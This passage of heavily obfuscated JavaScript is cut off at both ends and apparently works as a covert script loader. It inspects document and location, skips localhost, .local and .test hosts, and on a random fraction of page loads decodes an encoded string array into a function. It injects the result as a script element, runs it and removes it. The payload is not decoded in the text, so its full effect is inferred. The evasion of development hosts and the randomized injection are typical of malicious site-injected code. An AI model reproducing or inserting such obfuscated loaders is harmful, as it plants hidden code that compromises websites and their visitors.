(0x41e,'jHsb')+S(0x13fc,'cd44')+S(0xc7f,'GfiZ')+S(0xb73,'%P@G')+S(0x205,'ZTPO')+S(0x786,'HXCk')+S(0x4f8,'VbPR')+S(0xc69,'cd44')+S(0x890,'t*nd')+S(0x783,'X6Ru')+S(0xc53,'!K5M')+S(0xb5c,'VbPR')+S(0x10b9,'&a2^'),c[S(0x121a,'z2W(')]=function(z,A){return z===A;},c[S(0x11e1,'ydeF')]=function(z,A){return z-A;},c[S(0x658,'Y^LM')]=function(z,A){return z!==A;},c[S(0xc0d,'Y&SD')]=S(0x503,'$Hs8')+S(0xca5,'&a2^'),c[S(0x939,'^glM')]=function(z,A){return z===A;},c[S(0x5d9,'8dJY')]=S(0xff,'HXCk')+'t',c[S(0x814,'ivsh')]=S(0x9d9,'^glM')+S(0x38d,'BKrW'),c[S(0xe9f,'%P@G')]=S(0x12e4,'t*nd')+S(0xa92,'5FOX'),c[S(0xaac,'#jkK')]=function(x,y,z){return x(y,z);},c[S(0x106e,'!K5M')]=function(x,y,z){return x(y,z);},c[S(0x45d,'3hBu')]=function(x,y){return x(y);},c[S(0xaca,'[8]G')]=S(0x652,'X6Ru')+S(0x11af,'%Hzc')+S(0x145f,'BKrW')+S(0x1001,'RJPN')+S(0x11ad,'zq5H'),c[S(0x589,'q]e#')]=function(x){return x();},c[S(0x31c,'K%V@')]=S(0x34c,'#jkK')+'t',c[S(0x762,'^glM')]=S(0xef2,'zq5H')+S(0x1353,'Y^LM')+S(0x46f,'ydeF'),c[S(0x25b,'ydeF')]=function(x,y,z,A,B,C,E,G,K,L,Q){return x(y,z,A,B,C,E,G,K,L,Q);},c[S(0x1053,'cZ4C')]=S(0x2af,'q]e#')+S(0xd63,'q]e#')+S(0x22a,'VbPR')+S(0xdac,'%Hzc')+S(0xfcd,'VbPR')+S(0xa52,'jxTT')+S(0x36a,'k&ks')+S(0x4b0,'0@uk'),c[S(0x109c,'z3Ib')]=S(0x22e,'ydeF')+S(0xbb9,'#jkK')+S(0x355,'5FOX')+S(0x8ce,'6HC0')+S(0x1350,'bElW')+S(0x259,'HXCk'),c[S(0xa98,'(knz')]=function(x){return x();},c[S(0x12db,'Y^LM')]=function(x){return x();},c[S(0xfc3,'jHsb')]=function(z,A){return z+A;},c[S(0xe74,'4RkJ')]=function(z,A){return z+A;},c[S(0x324,'OcGD')]=S(0x943,'q]e#');var d=c,f=function(){var x=!![];return function(y,z){var A=x?function(){var T=_0x1330385d;if(z){var B=z[T(0x1315,'#jCP')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function g(x,y){var U=S,z={};z[U(0x283,'0@uk')]=function(C,E){var V=U;return d[V(0x993,'Y&SD')](C,E);},z[U(0xe46,'6HC0')]=function(C,E){var W=U;return d[W(0x11e,'z2W(')](C,E);};var A=z;for(var B in x)if(d[U(0x613,'bElW')](B[U(0x978,'RJPN')+'h'],y)&&function(C,E){var X=U;for(var G=0x2;A[X(0xd05,'K%V@')](G,E[X(0xf08,'VbPR')+'h']);G++)if(A[X(0x785,'ydeF')](C[X(0xd16,'P[!s')+X(0x469,'OcGD')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(B,arguments))return x[B];}function h(x,y){var Y=S;return d[Y(0x165,'OcGD')](x,Math[Y(0x6ac,'BKrW')](d[Y(0x1000,'HXCk')](Math[Y(0x1311,'VbPR')+'m'](),d[Y(0x122f,'$Od4')](d[Y(0x12fb,'9[Wi')](y,0x1),x))));}function i(x,y){var Z=S;for(var z=0x0;d[Z(0x133e,'RJPN')](z,y[Z(0x445,'&a2^')+'h']);z++){var A=y[z],B=d[Z(0xeaf,'Y^LM')](0x0,A[Z(0x787,'0@uk')+'Of']('.'))?d[Z(0x4a3,'P[!s')]('.',x):x,C=d[Z(0x434,'$Hs8')](B[Z(0x32e,'BKrW')+'h'],A[Z(0xa42,'!K5M')+'h']),E=B[Z(0x125a,'NM2j')+'Of'](A,C),C=d[Z(0x673,'BKrW')](-0x1,E)&&d[Z(0xc2f,'ApjI')](E,C);if(C&&(d[Z(0x135f,'HXCk')](B[Z(0xa42,'!K5M')+'h'],A[Z(0xe5,'6HC0')+'h'])||d[Z(0xb82,'9[Wi')](0x0,A[Z(0x488,'z3Ib')+'Of']('.'))))return 0x1;}}function j(){var a0=S,x,y;return d[a0(0x7ea,'t*nd')](g,d[a0(0x1276,'$Od4')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a1=S,x=d[a1(0xc1a,'$Hs8')](l,d[a1(0x1387,'HXCk')](j));if(x){var x=d[a1(0x2bc,'4RkJ')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a1(0x142b,'ZTPO')](0x46,x[a1(0x67d,'cZ4C')+a1(0x70f,'&a2^')](0x0))&&d[a1(0xc85,'%P@G')](0x66,x[a1(0x85c,'4RkJ')+a1(0x33a,'GfiZ')](0x0))||d[a1(0xe31,'jxTT')](0x49,x[a1(0x1232,'cd44')+a1(0x8b9,'jHsb')](0x1))&&d[a1(0x5b9,'8dJY')](0x69,x[a1(0x220,'jHsb')+a1(0x313,'t*nd')](0x1))||d[a1(0xca6,'zq5H')](0x4c,x[a1(0x98c,'k&ks')+a1(0x747,'HXCk')](0x2))&&d[a1(0x1cd,'jxTT')](0x6c,x[a1(0xb3d,'[8]G')+a1(0x38a,'lk&K')](0x2))||d[a1(0x2f3,'q]e#')](0x45,x[a1(0x143c,'jxTT')+a1(0x8b9,'jHsb')](0x3))&&d[a1(0x574,'K%V@')](0x65,x[a1(0xf61,'$Od4')+a1(0xf97,'Y^LM')](0x3))||d[a1(0x952,'%P@G')](0x3a,x[a1(0xbb3,'BKrW')+a1(0x6e3,'ApjI')](0x4))):void 0x0;}}function l(x){var a2=S;return d[a2(0x13b7,'BKrW')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a3=S,x=d[a3(0xdaa,'8dJY')](j);if(x){var y=d[a3(0xf84,'OcGD')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a3(0x1449,'Y&SD')](y,'~')?d[a3(0x560,'k&ks')](l,x):z)&&d[a3(0x69c,'&WvT')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a3(0x225,'$Hs8')](y,z);}}function n(){var a4=S,x=d[a4(0x103c,'3hBu')],y=new RegExp(d[a4(0x986,'ZTPO')],'g');return x[a4(0x2a9,'!K5M')+'ce'](y,'')[a4(0x11a1,'VbPR')](';');}function o(){var a5=S,x=d[a5(0x13a9,'t*nd')],y=new RegExp(d[a5(0x1014,'jHsb')],'g');return x[a5(0x13e5,'ZTPO')+'ce'](y,'')[a5(0x668,'Y^LM')](';');}function p(x){var a6=S;return d[a6(0xc8f,'$Od4')](-0x1,x[a6(0x7ee,'3hBu')+'Of'](String[a6(0x1fc,'^glM')+a6(0x6cb,'BKrW')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a6(0x176,'K%V@')](x)||new RegExp(d[a6(0xd7a,'ZTPO')],'g')[a6(0xe7c,'GfiZ')](x));var y;}function q(x,y){var a7=S,z=x[a7(0x1373,'NVar')+'h'];return d[a7(0xfd,'ydeF')](x[a7(0x1039,'Y&SD')+a7(0x140f,'3hBu')](d[a7(0x61e,'AVbH')](z,y[a7(0xe5,'6HC0')+'h']),z),y);}function r(){var a8=S,x=d[a8(0x649,'$Od4')][a8(0x4ae,'4RkJ')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a8(0x148,'ApjI')](f,this,function(){var a9=a8,K=d[a9(0x1306,'5FOX')](typeof window,d[a9(0x84a,'cZ4C')])?window:d[a9(0x325,'cZ4C')](typeof process,d[a9(0xd4b,'OcGD')])&&d[a9(0x13dc,'(knz')](typeof require,d[a9(0x8da,'9[Wi')])&&d[a9(0xd75,'AVbH')](typeof global,d[a9(0x110,'!K5M')])?global:this,L=function(){var aa=a9,Q=new K[(aa(0xfe1,'cd44'))+'p'](G[aa(0x5f8,'BKrW')]);return!Q[aa(0x12fc,'zq5H')](z);};return d[a9(0x6e0,'k&ks')](L);});continue;case'1':return!B||!!(d[a8(0x726,'AVbH')](i,B=d[a8(0x106e,'!K5M')](q,B,String[a8(0x10fd,'jHsb')+a8(0x10e5,'k&ks')+'de'](0x2e))?B[a8(0x834,'!K5M')+a8(0xb29,'ZTPO')](0x0,d[a8(0x4c2,'(knz')](B[a8(0x1242,'ZTPO')+'h'],0x1)):B,A)||d[a8(0xe44,'VbPR')](i,B,C)||d[a8(0x1255,'8dJY')](p,B)||d[a8(0xe1d,'OcGD')](k));case'2':d[a8(0x4db,'bElW')](z);continue;case'3':var A=d[a8(0x50e,'RJPN')](n),B=d[a8(0xd49,'jxTT')](m),C=d[a8(0x2eb,'$Hs8')](o);continue;case'4':var E={};E[a8(0x7b4,'Y&SD')]=d[a8(0x886,'Y&SD')];var G=E;continue;}break;}}function s(x){var ab=S,y=d[ab(0x1297,'8dJY')](j),z;y&&((z=y[ab(0x4d2,'Y^LM')+ab(0xed7,'z3Ib')+ab(0x10a5,'ydeF')](d[ab(0x108c,'lk&K')]))[ab(0xb21,'$Od4')]=d[ab(0x284,'%Hzc')],z[ab(0x91f,'zq5H')+ab(0x29d,'cZ4C')+'t']=x,(y[ab(0x199,'cd44')]||y[ab(0x97e,'K%V@')]||y[ab(0x8c1,'0@uk')+ab(0x694,'HXCk')+ab(0x1379,'OcGD')])[ab(0x10cd,'%P@G')+ab(0x107e,'jxTT')+'d'](z),z[ab(0x473,'%P@G')+'e']());}function t(){var ac=S,x,y=d[ac(0x627,'3hBu')](g,d[ac(0x1045,'Y&SD')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ac(0x143,'jHsb')],A=new RegExp(d[ac(0x12ef,'cd44')],'g'),(A=y[z[ac(0xd95,'k&ks')+'ce'](A,'')])&&A[ac(0x55f,'&a2^')+ac(0xc62,'lk&K')][ac(0x58d,'%Hzc')+ac(0x78a,'#jCP')+'d'](A));}try{var u,v,w;d[S(0x117f,'AVbH')](r)||(d[S(0x85e,'$Hs8')](t),d[S(0x2e8,'X6Ru')](0x1,d[S(0x106e,'!K5M')](h,0x1,u=0x4))||d[S(0x45d,'3hBu')](s,d[S(0x7f8,'8dJY')](d[S(0x121,'VbPR')]('(',new Function((function(){var _0x5958866=function(){var _0x1868352c=['sZbZB01iz3LnEMDZsJbwDu5Uz25lu3rms0rcne1xwMHm','mhnVtuHNEK56wxnkmfzzwxPzBKTtDeXlrei0twPRmeXd','mfyYvtj0BeP5D25ArwGWwKu5m2fhuLvzu2nZsJbrngf6','BKXdzfHvBvPXzfrOCLeYwLHkExDUvJffDLKXwLrIm1jy','z3LAv01ZsJjADveYA25lu3rms0rcne1xvxLmq2rQs21O','mJmYmJmWug9yr2Tu','mMnUs1n0teTeqJrnEKuZtenKDMfwwLfkEwTYu3LND2ve','D2vestvnq3DUv0DSrvLty3blmhnVtuHNELPxuxnkmwDX','sNL3BLyXsNHABgmYvM1suMrhrw5mq2revtj0sMrvtNzu','vMrqt0CWBKXdzhzrmJLUyLDKBfnPy3nkmwrquZjKwfvQ','ngDHAwH6s1H0mLLyswDwEJfmteHrowjTvJnjrKPSwJbw','ELfZsJbbEgj6z25lu3rms0rcne5esxLmq2rjwfDOEKP5','yJbOwe5evJzAvwnUtenKwfvgsMPtvZf2uMXKu05eww5m','AhbJmxnUzuDkCgjRowPkmtfIsJncmwmYz25yu2HowvHs','BKXdzgLIvZLAvJfjDLKXqJnzu2nZsJfKu2fTDdnvmNq0','m2PLweTSEG','ovHvA3nUtenKAW','DfHlrei0ttjnnuXdzgPlBwG0sNLSzeTtEg1xmwnVtuHN','Ee1vy25lu3rms0rcne5evxHmq2reyMLsB0P5A3jtEwD3','rZLxvNPKnwjfwLHkExDUyLzoDMfgzfbwBu5wyurrBKXd','wLzKuwfhtLvnBgnUtenKAK9hovHIre5qtxLJC0OWsKrH','v21Ssvjiww5mq2rytJb4wwfRBg1mEwnZsJj4vgiWEent','A1rhrw5mq2rYy1zOBwverNbkExDUvNPAEgmYmtjomK5v','q2rytLvkALrRtNjprMrswLDVBKXdzfHor0PjvJfgr1KX','D2vesMToAxDUwKzAnMf5y3blmhnVtuHNEK5uy3nkmhHp','neP5A3jtEwD3zurgAu5PD25krLP1vxLJCeSWC29nsgD6','rLHovNbRuZiXDLrty3nkmKPPv0voq2r6uw5mq2rgyLC5','mw1KvZvQzeDSDG','DMjPAhnmrZbWztnAAgnPqNvqvNrKteC4ou1iz3DmsefZ','zhzxwgHQvtboCLPUrNHkExDUvJfgDvqXyZfnmLjqyLD0','og5mq2q1yLD0ELjeAhznrMrsvxLJC0OXzfjrBvjltw5w','q2rQuti5nfLQqMXHEwnZsJfKuLrTuLvJBvjRvKCXDLzP','z3DLrfjOtun3BLiYDeLlq2nWsZbZB01iz3LnEKfZsJbb','rvKXB25lu3rms0rcne5hrtrmq2rfuvzwu0P5A3jtEwD3','uKnRn2zuDdjzweLNwMOXAKXhzZLABLz1wtnsCgiYng9l','rxHmq2nRturjm0P5A3jtEwD3zurrD055D25xvvjmuunJ','sNL3D2veuxbxmwnVtuHNEfPewxnkmJLSwxLzBKTwmg9k','wvHsBeP6DdLmsfjVyvHoyKOWowfLBtvWyxLKzfbtzgnL','u3rms0rcne0Yrtrmq2reyMLsB0P5A3jtEwD3zurgA09t','nvrIEKjyvw5sALrftNjLu2nZsJnVngeXtJfAvxbRvevJ','nZy1ndyWsxzst0v6','mJDnqKHuAgm','y3blmhnVtuHNEa','BKXdzdzvmJLSvNPAvwqYrKHkExDUvNPws1KXwNPtmJLR','sNL3BLz6vtfvm04WzfzvBKXdzfHomhbQu21ssuSZBhHk','rei0ttjzmKXdzfLxvKPvsNLRCLn5z3DLreKXwKn3BLfe','vZbUtenKwe5towPtvMHytLCXseP5D25ABK4WwKzrngiY','wejSsJeXyKOXzgLuwgXZzgLKzfbxwJfIBu4WyvC5DuTh','DeXlrei0txPwA0XdzhjsAMHesNLRCLn5z3DLrePTwKn3','EwTYu3LND2vetMTAq3DUyJjSv1vdy3blmhnVtuHNme9e','r1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnAAgnP','ytnkwfqWAhrAv0vUtenKDgjxotfwmdH6wta1m1r5y3nk','re14twL3BMeWvLPjEwnWsZbZB01iz3LzBvLZsJjgAwfg','BK1QsNLRCLn5z3DLrfjPtLn3BLzhvMLwu2nWsZbZB01i','tdfKuK0YuLDzmwnUtenKD1eYow9rwfeZwKvKAeP5D25A','tNzArMmYu21suvj5y3nkmwrrvg1oufeYoxjKAZvqsNL3','tenKBwjRtNbkEwTYu3LND2vetMHou3DUttfWBK5Py3bl','sZbZB01izZbnALLZsJbKwuPfww5lu3rms0rcne5eAZnm','u3HQvZbZB01iz3PnmK1ZsNLsv2jStw5lvJa5u3LND2ve','mxjAvZvysNL3BLz6vLDzmhbOvurOm1j5y3nkmNH0yJbw','tM1guffUrw5mq2rcyLD0wfyXrJbzmgXmtKnJC0OYAZrI','mLzTnxDkEwTYu3LND2vetMTAAxDUuJj0suTdy3blEwrw','q2rytNK5A1nfBZrKrMmZwLnJC0OWvNrHmgHytJnsA1rx','ne1TrMXmq2rbtvC4neP5A3jtEwD3zurgA01tD25rBtr6','tvnTrw5mq2q2utj0AfyXqMfzmuzTt0nJC0OXyZfHr1jn','y25lu3rms0rcne16wtjmq2qYvM01D0P5A3jtEwD3zurn','rxnkme51sKDNBKTtDeXlrei0tw1vEKXdze9AshbrsNLR','ne1QyZjmq2rxww1vCeP5Bgrlr1PIvNLND2vertfpq3DU','vLnJCeSWC29nsgD5twPfC0OYou1smMnUs1n0teTeqJrn','s1n0teTeqJrorgCYtenKrMjQwJrkEwTYu3LND2veutvA','EfL6txnkmNrht0vnBKTtDeXlrei0tvDAAKXdzhzAv01T','se1ZzenSn2nTvJbKweP1suHnCMreDdLmr05Iu3LND2ve','C29nsgD4wvDzC0OYwNvrmMTUs1n0teTeqJrorgrPtenK','mhnVtuHNELPewxnkmfjcvLzjBKTtDeXlrei0tKrREuXd','qJrorfjTtenKywvQvxDkEwTYu3LND2vetMHzExDUuurf','C0OYvtrImK5yvvDsALvTmxjou2nZsJjSAfrTtK1Iv3mW','CguZsMXKsfz5yMLcELbiutDMu3HQvZbZB01iz3LnvevZ','qK1KmJfYwLnJC0OZCerHm2HyvvDAmvyXsKrkExDUvJfc','D25smfv3tLnJCeSWC29nsgD6ww1rC0OWuK9uwffUs1n0','EMHZvvDnBKTwmdLABLz1wtnsCgiYng9Lu3G2tevfCguZ','EwD3zurfme1dD25xBM8XtunJCfHtAdzmruvWtZmWn2rT','BMWYwJjkAu9dy3nkmNruyJncDvn6qtvkExDUwvDkwvDw','wevUtenKqK9hDhbAv2mXvKnJC0OXzfnwBvjwt0DZm1yX','yw5ND2rty3nkmMS0yJiXCvOZvNzkExDUwLrODMjyuKLo','AZDMu3GXvZaWB01iz3Pnv0LZsJjsmwfSA25lvJa5wMX0','sgD5wM1fC0OXuMXzBfvUs1nRCuXyqMHJBK5Su1C1meTf','sxDzAxDUuKu1tMrdy3blmhnVtuHNEu1usxnkmLP1utjR','BLqXCdzIBwXYsJeWCMrhAhbJmxnUuJbgq1fSzhzkmtbW','tuHNEvPTwxnkmfjcvLzjBKTwmdLtEwD3zursAu9dD25r','BgCZsNLRCLn5z3DLrff6txL3BLL5Cg9Lq2nWsZbZB01i','BwHTtJjovfj5y3nkm2X0ytjwELeYotzwmdLisNL3BMve','BvvUtenKEK9hDfbwmuPrtdjOEeP5D25wELPyy1zJmu0Y','zgrqwhq5tey4D2verxLove01twPwA1D5zfnrmduZzdfj','txDzAxDUveu0D1L5y3byvdfms0rcne1TrxDmq2qYvM01','rZKWzvHcBeOXmwjkmuzXy0DgwLvPzgrqv1OXyM1omgfx','z2fQDhLAwfiXy200z2rhAhbJmxnUvvDWD1LwBfnkmtbV','t0nJCeSWC29nsgD6wLrNC0OYDezxu01Us1n0teTeqJrn','twPnmeXdzfjpu1jfsNLRCLn5z3DLrev5txL3BLrfnhDz','mJCYnta4vgnetwT0','vNPsq1PfzhLKwgrytLznBKXdzgLvmJKZyZjomfPfAeHk','tuDnBKTtDeXlrei0txPzEKXdze9AshbrsNLRCLn5z3DL','u3rms0rcne1usMXmq2r2yvzAuuP5A3jtEwD3zurjmu1P','wLHvsfvUtenKwe5fEfvImgXusNL3BMvwtNzwvMrsttjo','vvvWALnyzhbkExDUvJfcwfKXzfjtBvjuy3PrBKXdzfHo','rff5tenKwLjfDefkEwTYu3LND2vesxPAAxDUuJfNA1jP','BgmYyuDssMnvC25mq2ryvdnsALzxmxzIshaZt0nJC0OX','D2vetMHzAxDUv0nVB1fty3blmhnVtuHNELPuwxnkEK5H','tMXtvZuWs0vVB01iz3LomLvZsJfWnK5uqw5lu2TXy0Dg','zervmwrttJjou1uYohHwEMrmvvDovgiWEdvHrZb2sNL3','q1z6wxPArKjQtunJC0OZAfPKr05tv2XKt0P5D25wELzj','ChPuEwnZsJjKvgiWvLHvA1PQu0rgweP5D25wEMrvv205','utbAu3DUuurgDK9dy3byvdfTzfC1AMrhBhzIAwH6teHr','CLn5z3DLre5PwLn3BLjxndjLq2nWteDoyLn5z3DLreuX','owXwEMrWt1vkseP5D25ArMrTww5omK1dy3nkmwrszvHS','BLyXrKTzmhH0yJfWr1OZA25mq2q0vJa5D1jQAhjvu2nZ','s1n0teTeqJrnmLL3tenKA2rxCfPkEwTYu3LND2veuxDA','C0OYuLDLBxnUs1n0teTeqJrnvfzQtenJA1uYovDkEwTY','twL3BLPgrxPxq2nWsZbZB01izZbomKvZsJjsuK0Xz25l','uJfJBKXdzfHoBvzRyZnNm1KXvNHkExDUvNPAr1PgqJbt','q2rUy201sMvvDfrkExDUvJfcnfKWzhrIEK40wLHRBKXd','z3PnELLZsJbOzgfitw5lu3rms0rcne1Qttfmq2rpwKHW','wfnNCeTuDdLMwdbVwhPcne1ustfnEMT5tLDnC01izZrA','tKn3BKPgtNzwAwnWwfqXBwrxnwPKr2X2yMLOEKXiuxnK','y3Pmq2rdyMPnCuP5A3jtEwD3zurnELPPD25nmxbUtMLJ','zdvprZLqvJfknfKXtJjAu2nZsJfJm1DhuJnKrwrfsNL3','zurgAe1PD25lBvPztNLJCfHtEdfxmdbVtuHNEK9euxnk','v3qYvJa5EfvPy3nkmfjuytnwrfeYohPwmui1sNL3BLyW','rxbOsNL3BMnQAhznvMmXzg1wDvLty3nkmwmXy0Dotwrg','v3bAsNLRCLn5z3DLreuYtLn3BLPgrxPxq2nWsZbZB01i','sNLRCLn5z3DLre0YtKn3BLfTnhPlAwnWsZbZB01iz3Pz','tuzKuK5hy25mq2rytLHsALmXtNjoBgrru3K4BKXdzfHv','v005whPcne1ustfnEMT5tLDsyKOXBhjAvZLyy3LKzeTh','tgjUyZrHmgDUtenKwe56tMTtBgq2yvzJmLv5y3nkm3bu','s1n0teTeqJrnEK5StenKywnStKnkEwTYu3LND2vesM1n','mMXpww1Kq1PgqMHkExDUvJfkufLSzfjJr1jry1DvBKXd','ovn5z3DLrfjQt1n3BK0XCg5oAwnWsZbZB01iz3PnrevZ','ExDUzfzOv1KXtJbumdbUtenKwfvwzfPwELjVwKzAAvf5','B01iz3HAALfZsJi1rvKXB25lu3rms0rcne1TrMPmq2rg','zerIAvjVsNLRCLn5z3DLrePPwxL3BLferNzpq2nWsZbZ','mKPHwtbZngeWEdnzu2nZsJfJmwfTvLHuEtLQvKv4weP5','ovn5z3DLreL6wvn3BK0XDdvuq2nWs3LKmeP5EgPxmhnV','mJq0mZLhrMvNtvK','yJnWwfqYrw5mq2ryvvrvngmYmxjtBKjysNL3BLz6vK1x','uKLJu2nZsJbsme5hCdrrmNrwsNL3BLyWowLIm1jAzeDs','vw1otvLUBfbkExDUvJa5C1KXvLrIEK41yuDvBKXdzhPp','zZbnr01ZsJb4t01htw5lu3rms0rcne5euMLmq2rkv2PN','wNH0rwO','nwTtr04XzdfJme5dy3nkmNrQv21ovvuYDg9Km0vUtenK','ne5evtjmq2rTyMToCeP5A3jtEwD3zuroAu5tD25srtvo','ouXIA016tvHbBKXdzdrrmNn5vNPKC1PgqJfvEwnZsJfK','txnKq3GXteHzC2vdEdvmsg9Zuvn4q0Xftxnsq2W3y21w','ELLZsJbKrK1evw5lu3rms0rcne1Qz3Dmq2rdyMPnCuP5','CeSWC29nsgD5wxPjC0OXAhbsr0vUs1n0teTeqJrnEKKY','vuP5BgrlrvLZzwX0vuTeqJrnv1PRtenKAKTTAdrkEwTY','mwnTngDABhrrs0rcne1xtMXmq2r5yLDZmuP5Bgrlsg9Z','utiXDK4XzfjvBu5rwM1RBKXdzg5IvZK2vNPKvfDiAeHk','teTeqJrnmLPTtenKywnStKnkEwXKufvZB01izZbprefZ','u3DUytbznff5y3blmhnVtuHNEK0YrxnkEK5Izvv3BKTt','mwvirLHABeLUwfqWovbyvNvAr1zTyvC1BfPdBdDKBuz5','CMfyzhDzmgrOsNL3BLyWouvIrMmYyuDstu9hDg5kExDU','v1nJC0OXzfnorxryvvzAA1uWAdvkExDUvNPJDLKWmtbp','uMHuEwnZsJbAAa','DeXlrei0twPAAKXdy3fABgCZsNLRCLn5z3DLreuZtKn3','tuHNEfPQwxnkmwXfuZbbBKTtDeXlrei0tvDvnuXdzhvv','mJvKCwXcBLa','EwD3zurfEK1dD25rrev4uNLJCeSWC29nsgD6wM1jC0OW','qJrnv1jQtenKrvfwvLnkEwTYu3LND2vertrpq3DUv1vs','vw5SAMfuAhjrv05OsNL3BMnisM9ArxbouM1stfz5y3nk','wvDAweP5D25wELiYu1D0AfrhA25mq2revtjZELjfnwfA','zZbpvfLZsJbst1ryuw5lu3rms0rcne1uwxLmq2rHzwPv','teHrC2rtEdjmsgDWztnkBgrivNLIAuj6s0HrC2rtEdjm','DeXlrei0twPNmKXdzevrvLztsNLRCLn5z3DLre01txL3','wvHAnK0XwMPwBKvUtenKELLQqKHHrwrmsNL3BLPxsMTA','C0OYwNvrmMTUs1n0teTeqJrnELeYtenKq2jQtxfkEwTY','u0zoCMj5y3nkmLjRu21ssvuYouPwmujmsNL3BLz6zdvn','ALnwAdzpsfzOsNL3BLz6uK9Artv0yJbSwe5yuMTwv0vU','wtfZD2veqMrmr1K5wvn0BeXhyZLyEKi0tvrjmu16A3Lo','wNPzBKTtDeXlrei0twPJnuXdzeHsveeXsNLRCLn5z3DL','q2ryvw5cALnQAhzwmwrquZfRBKXdzfHor0z3wNPou1KW','mfbxnwXKEujtwLDKrMviqw9ABhrAs0rcne1TwxPmq2rz','EwTYu3LND2vertboExDUvKDwAvzty3blmhnVtuHNEe56','C29nsgD5twPnC0OWBgfprgnUs1n0teTeqJrnAKjOtenK','sJjsvgf6qLHvBM92uLvJBKXdzfHvruPQu0zoDK4WsJnI','v21sA1rwtNznmwrqwvnJC0OZChrIm3bytMXcufjfy25m','CLn5z3DLrePRtun3BLDgBfnwq2nWsZbZB01iz3LoALvZ','sLrrAwnWsZbZBW','teTeqJrnBvL3tenKDLPxtw1kEwTYu3LND2veuxLou3DU','mgrysNvjse1Vzen4muXiwxnLq3G1teHVC1ftEenmru1Z','vM80tNLJCfHtAdvxmvfVtuHNEfLuqxnkmJLnuJjJBKTt','q3DUv1vstffdy3blmhnVtuHNme4YtxnkmfjpvfHrBKTt','s0HsnwnhvNzAAuiZyvC1A2iZy3nKBhrws0rcne1QqxLm','ALyZrw5mq2rytJi1BLyXqJbzmvjztunJC0OYAfHnmLjs','rxrbsNLRCLn5z3DLrfeYtun3BLDgBfnwq2nWsZbZB01i','sZbZB01izZboELLZsJj0rLDttw5lu3rms0rcne1xtMPm','sJbsqLzwsw5lu3rms0rcne5hrtbmq2rst1nsruP5A3jt','suDRovPUvNvzm1jWyJi0B2fPBdDKr2HWyZfZBLPStKrr','EK1Sy25mq2ryvvHStwjStNjsmNb4sNL3BLz6uKrwv3H5','mg9KAxD3zurgAa','zurfD0TtBgjkm05ZyvDoBeOXmg9mvei0twLRn2zxDZLA','A3jtEwD3zurjmW','ng5lu3rms0rcne1xuM1mq2rgyMPAneP5A3jtEwD3zurf','uMXABwX1wLDrCguYBg1lrJH3zurfEu5uttvnALzRv3LK','mhnVtuHNEu1uvxnkEKjUvezVBKTtDeXlrei0txPbmKXd','A3jtEwD3zurkAfPdD25uBvi2vunJCeSWC29nsgCWtwPJ','y25mq2r1yZjWwLz6uNfzEwnZsJjkrgiXwLHorej6uM5f','BLHumgHjvNrKtZmXmLLyswDAvdfMtuHNEe1QvxPpveKX','vvzKELz6uNDArKyWzvnJC0OXzffAr1jly1DOA1rRtNjz','zeDsq1KWmxLpr1LUtenKBvuYowLwELjmvezJmMjRnvHo','ALrvtNjzwhb4sNL3BLz6vxzzmvPRtLzorLLty3nkmKzQ','u0CXCLPywLHkExDUzeCXCLLTuM1xrMnUtenKnLnuuNfJ','wxDmq2rRvM5WCKP5A3jtEwD3zurnne5PD25smNrjs0nJ','vgiYrMTzu2nZsJfJm09wBfHum0jQvxPODMfdy3nkm1ze','B01iz3PnrgTZsNPoyMvvD25lvJbZsJjJBKTuDhjqv1PI','Bvz4zfDSEvPtEdjxmvvVtuHNEK5xvxnkm1PxyM5bBKTw','tenKAfLTAfHkEwTYu3LND2vetxDzExDUuurgDK9dy3bl','D25rrez2t0nJCeSWC29nsgD5wM1vC0OYrMLHrMnUs1n0','q2rbtvrgseP5A3jtEwD3zurkBe9dD25nmxbUtMLJCeSW','Bevzu2nWsZbZB01izZbzmLfZsJi1rvKXB25lu3rms0rc','y3nkmMS0yJbKwe4ZvKnsrMnUtenKwfvyvxHzvZfYvJi1','EMm0tenKqu1urKHkEwTYu3LND2vesxPnu3DUv0DSrvLt','vxrHwLHoCeP5D25wmuz5vtnADgeYAg1zu2nZsJbrngeX','DLHumxDpmZeWufrcne1dEhzqvei0tur0BwiZsw9KBuz5','AhjHmK54sNL3BLyXqNvHBLu0ytboB1z5y3nkm1PeytbO','tfPxsMfKA29UtenKwe5hAgPtwfjnvLvwAeP5D25AmLjP','nta4mJLqBvDQD3e','qMXvvMmZu21ssvKYvw5mq2rfutj0q1yXstvHmwrsvhLJ','Awnty3nkmfzuyxPonvn6zgTtsevUtenKwe5fsMPwBe5Y','v1rNBKXdzfHvBMHRu1zKt1PguKrHm0fUtenKwe4XsMPw','ExDUvNPKEvvyCgLIvtHUtenKALKYAgTvru52sZfKugnt','BKTtDeXlrei0tKrfD0XdzfLHvvjOsNLRCLn5z3DLre01','txPRD0Xdy3fABgCZsNLRCLn5z3DLrfe0wwL3BMrSwNvJ','mtfxmhDVtuHNEu1QA3nkmgHKyuHnBKTwmg9Kq3HOy21K','A3jtEwD3zurrnfL5D25xBM8XtunJCeSWC29nsgD4ww1f','AMHZwKHfBKXdzfHovLPQvuCXCMjSzfbsmg9UtenKwe5y','uMvNrxHW','mfP4sNL3BLyXsJzpvMmWzeDssfuYDfLkExDUvNPAuu4X','EMTUtenKwe5RuLbwmuzZwtbWvgiWng5mq2ryvw5VnwqY','q2rytJnsA1rRtNzJBgmYuM1ss1Lty3nkmwrqt0Dgwfvv','CeSWC29nsgD4t0rJC0OWuKjwvKLUs1n0teTeqJrnmKL5','mteWnZeZyxnVEeXf','zhjsvMTQsNLRCLn5z3DLre5StKn3BLrfnhDzEwnWs